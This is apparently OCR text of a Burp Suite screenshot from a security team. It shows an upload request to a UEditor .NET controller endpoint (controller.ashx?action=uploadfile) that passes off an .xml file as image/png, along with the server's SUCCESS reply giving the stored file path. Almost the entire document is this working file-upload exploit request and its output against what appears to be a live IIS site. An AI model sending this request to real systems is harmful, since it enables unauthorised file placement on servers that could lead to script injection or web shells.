 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder AuthMatrix
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: h ?
Request
Raw Params Headers Hex
POST /Scripts/ueditor/net/controller.ashx?action=uploadfile HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
UM_distinctid=16df1d8cde31b4-09cd73b32e1bae8-1262694a-e1000-16df1d8
cde419b; Hm_lvt_823407f1b73ecd018663161dfa5a0389=1571720581;
Hm_lpvt_823407f1b73ecd018663161dfa5a0389=1571720581
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------102423111110153
Content-Length: 350
-----------------------------102423111110153
Content-Disposition: form-data; name="upfile"; filename="1.xml"
Content-Type: image/png
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 22 Oct 2019 07:31:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 126
{"state":"SUCCESS","url":"upload/file/20191022/637073550642572182378092
5.xml","title":"1.xml","original":"1.xml","error":null}
? < + > Type a search term matches
T9Sec Team
Done 366 bytes | 40 millis